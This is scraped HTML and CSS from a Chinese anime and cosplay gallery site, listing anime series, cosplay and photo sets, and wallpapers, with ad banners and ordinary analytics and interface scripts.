                                        <p style="text-overflow: ellipsis;overflow: hidden;white-space: nowrap;">JOJO的奇妙冒险第六部石之海 Part.2</p><br>
                                        <p style="color: #999">热度：29121</p>
                                    </a>
                                </dd>
                            </dl>
                        

                            <dl class="dl-horizontal">
                                <dt>
                                    <a class="img-wraper"
                                       href="/fanju/10336.html">
                                                                                    <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/007YHpaNgy1h0rq2r55z0j305006odg4"
                                                 class="img-responsive"
                                                 alt="夏日重现">
                                                                            </a>
                                </dt>
                                <dd>
                                    <a style="color: #333;" href="/fanju/10336.html">
                                        <p style="text-overflow: ellipsis;overflow: hidden;white-space: nowrap;">夏日重现</p><br>
                                        <p style="color: #999">热度：29025</p>
                                    </a>
                                </dd>
                            </dl>
                        
                    </div>
                </div>
            


        </div>
    </div>
    <!-- new end-->
    
        <div>
            <!--<a href="https://www.zhaimoe.com/portal/article/index/id/554.html" target="_blank"> <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1gf1bhnvfmgj30r801kjrn.jpg" width="100%" style="margin-top: 15px;"></a>-->
            <br>
            <a href="" target="_blank">
                <img src="" style="width: 100%;margin: 5px auto;max-height:100px">
            </a>
        </div>
    


    <!--AD2-->

    
        <div style="left: 0px;display:block;">
            <h3 style="float: left;"><a href="https://www.zhaimoe.com/cosplay.html" target="_blank">COSPLAY</a></h3>
            <h5 style="float: right;    line-height: 35px;margin-right: 10px;"><a href="/cosplay.html" target="_blank">More +</a></h5>
        </div>
        <div style=" clear:both"></div>
        <div class="row">
            
                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/cosplay/34423.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/007jdCYzgy1hi5lot432kj323u35r4qq.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/cosplay/34423.html">时音turbo 如果真爱有颜色，那一定是蓝色</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/cosplay/34423.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            

                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/cosplay/34419.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/005Qdx7Tly1hnadl4iyklj33344qahe0.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/cosplay/34419.html">是夙卿呀 准备好和我一起参加晚宴了吗？</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/cosplay/34419.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            

                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/cosplay/34418.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/007028bkgy1hn4lpjsk3xj323u35r7wj.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/cosplay/34418.html">浅九ninth 谁能拒绝一个温柔小云雀属性的看板娘呢，秧秧可爱捏～</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/cosplay/34418.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            

                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/cosplay/34210.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/005FG1EDgy1hkvjs6ewk0j343c64wqvg.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/cosplay/34210.html">挽希- 哦？是指挥官啊，你也是来此处避暑么？真是奇妙的巧合啊 镇海·潋滟水色</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/cosplay/34210.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            

                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/cosplay/34209.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/008rxnVQgy1hkt9t1uertj347s6bkkjy.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/cosplay/34209.html">樱井小莜 黑丝旗袍申鹤cos</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/cosplay/34209.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            

                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/cosplay/34208.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/0062fP35ly1hkuaknrp59j30u0190q9q.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/cosplay/34208.html">-嗷呜虎虎- Re:从零开始的异世界生活蕾姆圣诞装</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/cosplay/34208.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            
        </div>
    

        <div style="left: 0px;display:block;">
            <h3 style="float: left;"><a href="https://www.zhaimoe.com/meizi.html" target="_blank">妹子图</a></h3>
            <h5 style="float: right; line-height: 35px;margin-right: 10px;"><a href="/meizi.html" target="_blank">More +</a></h5>
        </div>
        <div style=" clear:both"></div>
        <div class="row">
            
                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/meizi/34427.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/744a2dedly1hnqigdfmw3j22dc35su0z.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/meizi/34427.html">波喵喵喵- 梅花开咯</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/meizi/34427.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            

                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/meizi/34426.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/008o3fz6gy1hnqdizx4obj30tz1e7n8b.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/meizi/34426.html">杏子夫人 sexy妻子棕 ​​​</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/meizi/34426.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            

                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/meizi/34425.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/7d7d6527gy1hnqby1leybj20u01hc7bx.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/meizi/34425.html">蓝蓝不是发光体 学妹 但很辣.ver</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/meizi/34425.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            

                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/meizi/34312.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/005AP1hNgy1hluiftgwulj30u0140k0h.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/meizi/34312.html">阿汐汐W Lulu穿上真像个身手矫健的贼</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/meizi/34312.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            

                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/meizi/34205.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/006l0mboly1hkvxvz0jvtj32c0340x6r.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/meizi/34205.html">推软妹君 184cm超长身，没错，就是葛征</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/meizi/34205.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            

                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/meizi/34129.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/005E0P1Vgy1hjhxd2hiyvj337k4tc7wn.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/meizi/34129.html">请叫我若生 你对我吼什么，要是有办法我会愿意当小三吗</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/meizi/34129.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            
        </div>
    



    <!--壁纸-->
    
        <div style="left: 0px;display:block;">
            <h3 style="float: left;"><a href="https://www.zhaimoe.com/wallpaper.html" target="_blank">动漫壁纸</a></h3>
            <h5 style="float: right; line-height: 35px;margin-right: 10px;"><a href="/wallpaper.html" target="_blank">More +</a></h5>
        </div>
        <div style=" clear:both"></div>
        <div class="row">
            
                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/wallpaper/33876.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/6fde9058ly1hj0pd0krbyj20mz0wh413.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/wallpaper/33876.html">大爱这种风格，姿势都很到位</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/wallpaper/33876.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            

                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/wallpaper/32810.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/006mYqTmgy1hbh9wwq1i7j31401hc1kx.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/wallpaper/32810.html">wuhu动画人空间 来自suerte的AI绘画作品</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/wallpaper/32810.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            

                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/wallpaper/32443.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/008sE4Szgy1h9qiunu2a3j30sg16otea.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/wallpaper/32443.html">月城神兎 AI绘画明日香♡</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/wallpaper/32443.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            

                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/wallpaper/32429.html" class="thumbnail">
                                                                                <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/b059dc37gy1h9km74s8rvj20h20rrjvd.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/wallpaper/32429.html">山桂贰 今年快结束啦，发一下今年的总结，明年也请多多关照啦</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/wallpaper/32429.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            

                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/wallpaper/31405.html" class="thumbnail">
                                                                                <img src="https://pic.rmb.bdstatic.com/bjh/88ba6616a3495dd62afed52df899e43b.jpeg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/wallpaper/31405.html">办公室制服御姐OL</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/wallpaper/31405.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            

                <div class="col-md-2 col-xs-6">
                    <div class="tc-gridbox">
                        <div class="header">
                            <div class="item-image">
                                <a href="/wallpaper/31253.html" class="thumbnail">
                                                                                <img src="https://dd-static.jd.com/ddimg/jfs/t1/192466/26/29291/57128/634e345dE0595e50e/c6d29b58e25b1ca2.jpg"
                                                 class="img-responsive2"
                                                 alt="">
                                                                        </a>
                            </div>
                            <h3 style="color: #333;font-size: 14px;margin: 2px;">
                                <a href="/wallpaper/31253.html">原神蓝毛美腿大欧派雷电将军日常</a>
                            </h3>
                            <!--<hr>-->
                        </div>
                        <!--<div class="body">-->
                        <!--<p>-->
                        <!--<a href="/wallpaper/31253.html">...</a>-->
                        <!--</p>-->
                        <!--</div>-->
                    </div>
                </div>
            
        </div>
    



    <!--壁纸结束-->

    <br>
    <div class="links">
        <div class="d-title" style="margin-bottom: 10px;">
            <span style="float: right;margin-top: 3px;"><a href="https://www.zhaimoe.com">Z站</a>欢迎同类优质站点相互连接联系（#换成@）zhaimoewang#gmail.com </span>
            <h2 style="margin-top: 15px;font-size: 18px;color: #f60;font-weight: 600;">友情链接</h2></div>
        
            <a style="text-decoration: none;color: #333;" href="https://www.zhaimoe.com" target="_blank">宅萌社</a>&nbsp;
        

            <a style="text-decoration: none;color: #333;" href="http://cilicili.cc" target="_blank">呲哩呲哩</a>&nbsp;
        

            <a style="text-decoration: none;color: #333;" href="http://www.moe321.com/" target="_blank">萌站·次元导航</a>&nbsp;
        

            <a style="text-decoration: none;color: #333;" href="http://moeyoyo.zhaimoe.com" target="_blank">萌游网</a>&nbsp;
        

            <a style="text-decoration: none;color: #333;" href="http://alsz.cn/" target="_blank">阿拉手作</a>&nbsp;
        

            <a style="text-decoration: none;color: #333;" href="https://www.zhaimoe.com/" target="_blank">Z站</a>&nbsp;
        

            <a style="text-decoration: none;color: #333;" href="https://www.acgdh.co" target="_blank">ACG二次元网址大全</a>&nbsp;
        

    </div>
</div>
    <br>
<!-- Footer ================================================== -->
<div id="footer" class="footer">
        <p style="text-align: center;">
        Copyright © 2016-2023 <a href="https://www.zhaimoe.com">Z站</a> <a href="https://www.zhaimoe.com">宅萌社</a>. All rights reserved. 廣告投放:（#换成@）zhaimoewang#gmail.com
        <br>
        免責聲明：本站<a href="https://www.zhaimoe.com">Z站</a>所有圖片/文章均來自新浪微博整理發布，本站不提供任何上傳、製作及存儲服務，<a href="https://www.zhaimoe.com/sitemap.xml" target="_blank">网站地图</a><br>
        所有源自於新浪微博的圖集、資訊等內容，僅為方便港臺地區以及非中國大陸華人訪問而轉載至本站，感謝配合
    </p>
</div>
<div id="backtotop">
    <i class="fa fa-arrow-circle-up"></i>
</div>
<!---->
<style>
    @media (max-width: 767px) {
        #demo_div{
            left: 0;
            position: fixed;
            bottom: 0;
            width: 100%;
        }
        #demo_div span{
            position: absolute;
            top: 0;
            right: 0;
            cursor: pointer;
        }
        #pc_div{
            display: none;
        }
    }
    @media (min-width: 767px) {
        #demo_div{
            display: none;
        }
        #pc_div{
            width: 358px;
            right: 0;
            position: fixed;
            bottom: 0;
            display: none;
        }
        #pc_div span{
            position: absolute;
            top: 0;
            right: 0;
            cursor: pointer;
            display: none;
        }
    }
</style>
<!--底部广告-->
<!-- tmall-hongbao begin -->
<!--<link rel='stylesheet' href='/static/css/tmall.css' type='text/css' />-->
<!--<script src="/static/js/jquery.cookie.js"></script>-->
<!--<script src="/static/js/tmall.js"></script>-->
<!-- tmall-hongbao end -->
<div id="demo_div">
    <a href="https://jp.uzcms.com" target="_blank">
        <img src="/static/images/4439bb5dgy1g4lms05c8vj20hs02sjs7.jpg" width="100%" height="100%" />
    </a>
    <span onclick="if (!window.__cfRLUnblockHandlers) return false; $('#demo_div').hide()" data-cf-modified-fde93b2446f0689be0a96c05-=""><img src="/static/images/cha.png" width="30px" height="30px" /></span>
</div>


<div id="pc_div">
    <a href="https://s.click.taobao.com/1ggeCvu" target="_blank">
        <img src="https://gw.alicdn.com/tfs/TB1T00fZNz1gK0jSZSgXXavwpXa-800-450.jpg" width="366px" height="468px" />
    </a>
    <span onclick="if (!window.__cfRLUnblockHandlers) return false; $('#pc_div').hide()" data-cf-modified-fde93b2446f0689be0a96c05-=""><img src="/static/images/cha.png" width="30px" height="30px" /></span>
</div>


<style type="text/css">
    /*核心css*/
    .wxtip{background: rgba(0,0,0,0.8); text-align: center; position: fixed; left:0; top: 0; width: 100%; height: 100%; z-index: 998; display: none;}
    .wxtip-icon{width: 52px; height: 67px; background: url(https://img.caibaojian.com/uploads/2016/01/weixin-tip.png) no-repeat; display: block; position: absolute; right: 30px; top: 20px;}
    .wxtip-txt{padding-top: 107px; color: #fff; font-size: 16px; line-height: 1.5;}
    .point{position:absolute;left:50%; top:50%;display: none;z-index: 9999;}
    .pop{width:30rem; height:auto; position:absolute;left:-15rem; top:-25rem; border:0px solid red; }
    .closeIco{    width: 40rem;
        height: 5rem;
        margin-left: 2rem;
        position: absolute;
        left: 5rem;
        cursor: pointer;
        background: url(https://pics.rebatesme.com/newrm/images/cha.png) no-repeat scroll 19rem 0;}
</style>
<script type="fde93b2446f0689be0a96c05-text/javascript" src="/themes/zhaimoe/public/assets/js/jquery.lazyload.js"></script>
<!--<script type="text/javascript" src="/themes/zhaimoe/public/assets/js/qq.js"></script>-->
<script type="fde93b2446f0689be0a96c05-text/javascript">
//     var Time=10;
//     function Set(){
//         var Then=new Date();
//         Then.setTime(Then.getTime()+Time*1000);
//         document.cookie="netbei=1;expires="+Then.toGMTString();
//     }
//     var cookieString=new String(document.cookie);
//     var cookieHeader="netbei=";
//     var beginPosition=cookieString.indexOf(cookieHeader);
//     if (beginPosition<0){
//         document.getElementById("point").style.display = "block";
//         Set();
// }
//     关闭全局广告方法
//     function closeGlobalAd() {
//         $('#point').hide();
//         $('.pop').hide();
//     }

//24小时谈一次
// function setCookie(name, value, expire) {
//     window.document.cookie = name + "=" + escape(value) + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()));
// }
// function getCookie(Name) {
//     var search = Name + "=";
//     if (window.document.cookie.length > 0) { // if there are any cookies
//         offset = window.document.cookie.indexOf(search);
//         if (offset != -1) { // if cookie exists
//             offset += search.length;
// // set index of beginning of value
//             end = window.document.cookie.indexOf(";", offset)
// // set index of end of cookie value
//             if (end == -1)
//                 end = window.document.cookie.length;
//             return unescape(window.document.cookie.substring(offset, end));
//         }
//     }
//     return null;
// }
// function register(name) {
//     var today = new Date();
//     var expires = new Date();
//     expires.setTime(today.getTime() + 1000*60*60*2);//1小时1次1
//     setCookie("Qeyser", name, expires);
// }
// var exitURL="https://s.click.taobao.com/g8OC36u";
// function openWin() {
//     var c = getCookie("Qeyser");
//     if (c != null) {
//         return;
//     }
//     register("xiaolin");
//     var featureStr="''";
//     featureStr="'top=0,left=0,width=1024,height=768,toolbar=yes,menubar=yes,scrollbars=yes, resizable=yes,location=no,status=no,center:no'";
//     self.focus();
//    var ExitWindow = window.location.replace(exitURL,'',featureStr);
//     ExitWindow.focus();
// }
// openWin();
// window.focus();

    // 是微信浏览器
    function is_weixin() {
        var ua = navigator.userAgent.toLowerCase();
        if (ua.match(/MicroMessenger/i) == "micromessenger") {
            return true;
        } else {
            return false;
        }
    }
    var isWeixin = is_weixin();
    var winHeight = typeof window.innerHeight != 'undefined' ? window.innerHeight : document.documentElement.clientHeight;
    function loadHtml(){
        var div = document.createElement('div');
        div.id = 'weixin-tip';
        div.innerHTML = '<p><img src="https://fc.sinaimg.cn/large/005BYqpggy1g26wn3a0tnj30ku0m8jrk.jpg" width="100%" alt="微信打开"/></p>';
        document.body.appendChild(div);
    }

    function loadStyleText(cssText) {
        var style = document.createElement('style');
        style.rel = 'stylesheet';
        style.type = 'text/css';
        try {
            style.appendChild(document.createTextNode(cssText));
        } catch (e) {
            style.styleSheet.cssText = cssText; //ie9以下
        }
        var head=document.getElementsByTagName("head")[0]; //head标签之间加上style样式
        head.appendChild(style);
    }
    var cssText = "#weixin-tip{position: fixed; left:0; top:0; background: rgba(0,0,0,0.8); filter:alpha(opacity=80); width: 100%; height:100%; z-index: 10000;} #weixin-tip p{text-align: center; margin-top: 10%; padding:0 5%;}";
    if(isWeixin){
        loadHtml();
        loadStyleText(cssText);
    }

//24小时弹一次

//百度好兄弟
(function(){
    var canonicalURL, curProtocol;
    //Get the <link> tag
    var x=document.getElementsByTagName("link");
    //Find the last canonical URL
    if(x.length > 0){
        for (i=0;i<x.length;i++){
            if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
                canonicalURL=x[i].href;
            }
        }
    }
    //Get protocol
    if (!canonicalURL){
        curProtocol = window.location.protocol.split(':')[0];
    }
    else{
        curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();

</script>

<!-- /container -->
<script src="https://v1.hitokoto.cn/?encode=js&select=%23hitokoto" defer type="fde93b2446f0689be0a96c05-text/javascript"></script>
<script src="../tools/js.js" type="fde93b2446f0689be0a96c05-text/javascript"></script>
<!-- Le javascript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
    <script src="/themes/zhaimoe/public/assets/simpleboot3/bootstrap/js/bootstrap.min.js" type="fde93b2446f0689be0a96c05-text/javascript"></script>
    <script src="/static/js/frontend.js" type="fde93b2446f0689be0a96c05-text/javascript"></script>
	<script type="fde93b2446f0689be0a96c05-text/javascript">
	$(function(){
		$("#main-menu li.dropdown").hover(function(){
			$(this).addClass("open");
		},function(){
			$(this).removeClass("open");
		});
		
		$("#main-menu a").each(function() {
			if ($(this)[0].href == String(window.location)) {
				$(this).parentsUntil("#main-menu>ul>li").addClass("active");
			}
		});
		
		$.post("/user/index/islogin.html",{},function(data){
			if(data.code==1){
				if(data.data.user.avatar){
				}

				$("#main-menu-user span.user-nickname").text(data.data.user.user_nickname?data.data.user.user_nickname:data.data.user.user_login);
				$("#main-menu-user li.login").show();
                $("#main-menu-user li.offline").hide();

			}

			if(data.code==0){
                $("#main-menu-user li.login").hide();
				$("#main-menu-user li.offline").show();
			}

		});

        ;(function($){
			$.fn.totop=function(opt){
				var scrolling=false;
				return this.each(function(){
					var $this=$(this);
					$(window).scroll(function(){
						if(!scrolling){
							var sd=$(window).scrollTop();
							if(sd>100){
								$this.fadeIn();
							}else{
								$this.fadeOut();
							}
						}
					});
					
					$this.click(function(){
						scrolling=true;
						$('html, body').animate({
							scrollTop : 0
						}, 500,function(){
							scrolling=false;
							$this.fadeOut();
						});
					});
				});
			};
		})(jQuery); 
		
		$("#backtotop").totop();
		
		
	});
	</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"90b63acc9a6c4682a35a302e40bc0877","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous" type="fde93b2446f0689be0a96c05-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fde93b2446f0689be0a96c05-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"90b63acc9a6c4682a35a302e40bc0877","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://zhaimoe.com/tools/sousuo.css
body_size: 3179
content:
.caption-wraper {
    position: absolute;
    bottom: 0.1em;
    left: 0;
}
.caption-wraper .caption {
    position: relative;
    background-color: rgba(0, 0, 0, 0.54);
    color: #fff;
    width: 151px;
    text-align: center;
    overflow: hidden;
    height: 17px;
    font-size: 12px;
    margin-bottom: -2px;
}

.tc-gridbox {
    margin: 0;
    margin-bottom: 1rem;
}

@media (max-width: 767px) {
    .swiper-container {
        overflow: hidden;
        position: relative;
        width: 100%;
        height: auto;
        float: left;
        margin-right: 10px;
    }
    .swiper-slide {
        width: 100%;
        height: auto;
        text-align: center;
        font-size: 18px;
        background: #fff;

        /* Center slide text vertically */
        display: -webkit-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        -webkit-align-items: center;
        align-items: center;
    }

    .swiper-slide img{
        width:100%;
        height: 208px;
        text-align: center;
        font-size: 18px;
        background: #fff;
        display: -webkit-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        -webkit-align-items: center;
        align-items: center;
    }
    .caption-wraper {
        left: 0;
        bottom: 0.4em;
    }

    .caption-wraper .caption {
        left: 0;
        padding: 0.2em 0.4em;
        font-size: 0.92em;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        -ms-border-radius: 0;
        -o-border-radius: 0;
        border-radius: 0;
    }

    .bannerpic{
        display: none !important;
    }

    .leftpic {
        width: 100%;
        left: 0;
        right: 0;
        bottom: 0;
        top: 0;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
        border-radius: 2px;
        overflow: hidden;
        margin-right: 25px;
        float: left;
        height: 150px;
        position: relative;
        margin-bottom: 10px;
    }
}

@media (min-width: 767px) {
    .swiper-container {
        overflow: hidden;
        position: relative;
        width: 500px;
        height: 208px;
        float: left;
        margin-right: 10px;
    }
    .swiper-slide {
